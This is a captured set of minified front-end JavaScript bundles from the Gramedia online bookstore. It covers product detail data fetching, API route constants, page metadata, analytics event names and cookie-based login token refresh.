t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:c,isLoading:l,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:c,appliedVariant:e,isLoading:v?n:n||l,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),c=n(68666),l=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,c.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),l=await u.json();if(l.code!==a.iH)return Promise.reject(l);return Promise.resolve(l)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!l.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),c=[""],l=n(14224),d=t=>{let e=c.find(e=>t.includes(e)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(c.headers={...c.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(c.headers={...c.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,c)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return ty},Bv:function(){return V},Bx:function(){return a},Cc:function(){return Y},FR:function(){return f},G0:function(){return tc},GA:function(){return h},GF:function(){return L},I6:function(){return G},Jn:function(){return o},MO:function(){return R},MS:function(){return E},NI:function(){return X},NR:function(){return te},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return td},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return c},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return N},aJ:function(){return tl},b3:function(){return ts},cT:function(){return tv},cX:function(){return tu},d3:function(){return m},e5:function(){return M},fK:function(){return tr},fb:function(){return l},fe:function(){return tn},g8:function(){return b},hH:function(){return U},hK:function(){return t_},hV:function(){return B},ix:function(){return k},l5:function(){return W},mY:function(){return tf},o6:function(){return O},oJ:function(){return I},oW:function(){return p},o_:function(){return J},oh:function(){return v},p:function(){return s},pb:function(){return z},pl:function(){return g},pv:function(){return K},pw:function(){return tt},qc:function(){return ti},sP:function(){return $},sV:function(){return r},sq:function(){return to},tB:function(){return tb},tc:function(){return ta},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return Q},zm:function(){return T},zp:function(){return th}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",T="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",J="api/v2/payments",B="api/v2/order/items/status",A="api/v2/payments/payment-methods",R="api/v2/promo-codes",E="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",Y="api/v2/users/address-check",z="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",G="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",X="api/v2/public/order-status",tt="api/v2/public/auth/register",te="api/v2/public/auth/login",tn="api/v2/public/auth/sso",tr="api/v2/public/auth/forgot-password",ti="api/v2/public/auth/reset-password",to="api/v2/users/profile",tu="api/v2/resources",ta="api/v2/public/stores",ts="api/v2/public/blogs",tc="api/v2/public/token/verification-status",tl="api/v2/public/token/verification",td="/api/v2/public/token/send-verification-email",tf="api/v2/public/vouchers",tv="api/v2/public/vouchers/count",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",th="api/v2/reviews/status",ty="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return l},FS:function(){return s},Ft:function(){return ti},Fv:function(){return _},G2:function(){return S},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return Q},JR:function(){return z},Jh:function(){return N},LG:function(){return te},Mg:function(){return K},N1:function(){return x},OE:function(){return c},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return P},Xh:function(){return J},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return I},cL:function(){return o},d4:function(){return Y},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return R},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return G},zM:function(){return L},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",I="ordersPayments",T="orderItemsStatus",L="cartSummary",N="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",K="paymentInstruction",G="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return l},K5:function(){return y},Md:function(){return s},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Lv:function(){return c},Qx:function(){return l},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return v},q9:function(){return a},vi:function(){return i},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",l="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",v="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return C},HG:function(){return o},Hn:function(){return c},Hu:function(){return J},Hy:function(){return T},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return y},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return N},jB:function(){return z},l$:function(){return P},ls:function(){return L},mU:function(){return E},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return h},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",I="view_cart",T="Product Search",L="flash-sale",N="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",C="homepage-section",P="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return c},p8:function(){return f},rV:function(){return d},rY:function(){return l}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",c="ebook",l="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[c]:o.FtW,[l]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[c]:o.NEw,[l]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return c},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},c=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let c=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:l}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,h,y,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==l?void 0:l.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==l?void 0:l.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==l?void 0:l.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:c(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:c}=t,l="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,l],queryFn:async()=>{try{let t=await (0,a.Z)(l),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:c,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function c(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await c(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(c);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...c}[e]):({...a,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1769014073598
body_size: -208
content:
20240725103159

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 109
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);